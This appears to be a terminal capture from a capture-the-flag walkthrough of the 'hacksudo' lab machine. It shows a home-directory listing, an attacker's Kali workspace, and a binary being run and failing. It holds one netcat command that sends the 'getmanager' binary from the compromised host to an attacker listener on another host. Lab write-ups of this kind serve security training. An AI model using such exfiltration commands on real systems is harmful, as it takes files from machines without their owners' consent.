 total 80
drwxr-xr-x 4 hacksudo hacksudo 4096 Jan 29 2021 .
drwxr-xr-x 4 root root 4096 Jan 23 2021 ..
-r-------- 1 hacksudo hacksudo 0 Jan 28 2021 .bash_history
-rw-r--r-- 1 hacksudo hacksudo 220 Jun 18 2020 .bash_logout
-rw-r--r-- 1 hacksudo hacksudo 3771 Jun 18 2020 .bashrc
drwx------ 2 hacksudo hacksudo 4096 Jan 22 2021 .cache
-r-xr----x 1 hacksudo hacksudo 16704 Jan 28 2021 get
-rwxr-xr-x 1 hacksudo hacksudo 16704 Jan 28 2021 getmanager
-rwx------ 1 hacksudo hacksudo 237 Jan 29 2021 level3.sh
drwxrwxr-x 3 hacksudo hacksudo 4096 Jan 25 2021 .local
-rw-r--r-- 1 hacksudo hacksudo 807 Jun 18 2020 .profile
-rw-rw-r-- 1 hacksudo hacksudo 66 Jan 26 2021 .selected_editor
-rw-r--r-- 1 hacksudo hacksudo 0 Jan 22 2021 .sudo_as_admin_successful
-r-------- 1 hacksudo hacksudo 33 Jan 27 2021 user.txt
vishal@hacksudo:/home/hacksudo$ nc 192.168.1.16 9999 < getmanager
vishal@hacksudo:/home/hacksudo$
listening on [any] 9999 ...
192.168.1.45: inverse host lookup failed: Unknown host
connect to [192.168.1.16] from (UNKNOWN) [192.168.1.45] 60664
^C sent 0, rcvd 16704
┌──(root㉿ kali)-[~/hacksudo]
└─# ls
1.war exp getmanage hacksudo.c hacksudo.zip hash log.txt reports var vishal.jpg vishal.jpg
┌──(root㉿ kali)-[~/hacksudo]
└─# ./getmanage
zsh: permission denied: ./getmanage
┌──(root㉿ kali)-[~/hacksudo]
└─# chmod +x getmanage
┌──(root㉿ kali)-[~/hacksudo]
└─# ./getmanage
bash: /home/vishal/office/manage.sh: No such file or directory
┌──(root㉿ kali)-[~/hacksudo]
└─#